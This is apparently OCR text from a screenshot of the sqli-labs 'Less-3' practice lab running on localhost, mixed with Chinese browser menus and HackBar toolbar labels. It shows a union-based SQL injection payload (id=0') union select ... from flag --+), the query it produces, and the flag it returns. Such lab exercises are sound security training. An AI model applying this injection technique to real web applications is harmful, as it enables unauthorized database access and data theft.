 Less-3 Error Based- String (with T
Less-3 Error Based- String (with T
127.0.0.1/sql/Less-3/?id=0') union select 1,2, fl0
3
api 博客 其他 常用 服务器 工具 影视编程 Linux git项目 病毒分析 图壳图床 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id=('0') union select 1,2, fl0g from flag -- ') LIMIT 0,1
Your Login name:2
Your Password:FLAG{This_is_fl0g!}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://127.0.0.1/sql/Less-3/?id=0') union select 1,2, fl0g from flag --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All